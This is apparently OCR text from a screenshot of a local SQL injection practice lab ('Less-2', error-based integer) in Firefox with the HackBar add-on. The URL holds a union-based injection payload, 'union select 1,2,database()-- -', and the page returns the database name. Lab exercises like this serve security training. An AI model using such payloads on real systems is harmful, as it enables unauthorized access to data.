 Less-2 **Error Based- Intiger** - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-2 **Error Based- Intiger**
ess-2/index.php?id=1337 union select 1,2,database()-- -
Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Mylab/sqli/Less-2/index.php?id=1337 union select 1,2,database()-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-2